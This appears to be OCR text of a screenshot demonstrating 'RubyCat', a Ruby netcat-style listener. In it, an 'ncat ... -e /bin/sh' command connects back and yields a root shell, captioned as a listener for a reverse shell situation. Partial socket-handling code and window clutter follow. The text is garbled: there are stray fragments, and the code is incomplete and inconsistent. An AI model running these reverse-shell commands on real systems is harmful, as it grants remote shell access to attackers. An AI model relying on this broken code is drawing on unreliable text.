 Applications Places Fri Oct 4, 6:32 PM root
root@thegreen: ~/Desktop
File Edit View Search Terminal Help
(root@thegreen:~/Desktop)> ./rubycat.rb -l -p 31337
RubyCat - A pure Ruby NetCat alternative
Setting up Listener on port 31337....
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/root/Desktop
simpler listener for a reverse shell type situation :)
root@thegreen: ~/Desktop
File Edit View Search Terminal Help
(root@thegreen:~/Desktop)> ncat -v 127.0.0.1 31337 -e /bin/sh
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Connected to 127.0.0.1:31337.
Wi
lt3
ses
server.listen(1)
@socket = server.accept
else
@socket = TCPSocket.open(ip, port)
end
# Actual Socket Handling
while(true)
if(IO.select([],[],[@socket, STDIN],0))
socket.close
return
end
begin
while( (data = @socket.recv_nonblock(100)) != "")
STDOUT.write(data);
end
break
rescue Errno::EAGAIN
end
Ruby Tab Width: 8 Ln 35, Col 6 INS
rubycat.rb
demo kalista oframe Injector winrm bruter shodan
Fz
N/A
root@thegreen: ~/D... rubycat.rb (~/Deskto... [OhNo] root@thegreen: ~/De...